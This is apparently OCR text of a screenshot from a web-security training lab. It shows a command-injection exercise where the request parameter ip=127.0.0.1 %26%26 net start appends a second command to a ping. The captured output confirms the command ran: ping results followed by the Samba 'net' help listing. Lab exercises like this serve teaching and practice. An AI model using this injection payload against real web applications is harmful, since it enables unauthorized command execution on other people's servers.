 51ELab »EWVD
192.168.10.117/commandexec/example1.php?ip=127.0.0.1 %26%26 net start
搜索
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://192.168.10.117/commandexec/example1.php?ip=127.0.0.1 %26%26 net start
Split URL
Execute
Enable Post data Enable Referrer
51ELab.com Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.021 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.027 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.021/0.024/0.027/0.003 ms
Usage:
net rpc Run functions using RPC transport
net rap Run functions using RAP transport
net ads Run functions using ADS transport
net file Functions on remote opened files
net share Functions on shares
net session Manage sessions
net server List servers in workgroup
net domain List domains/workgroups on network
net printq Modify printer queue
net user Manage users
net group Manage groups
net groupmap Manage group mappings
net sam Functions on the SAM database
net validate Validate username and password
net groupmember Modify group memberships
CH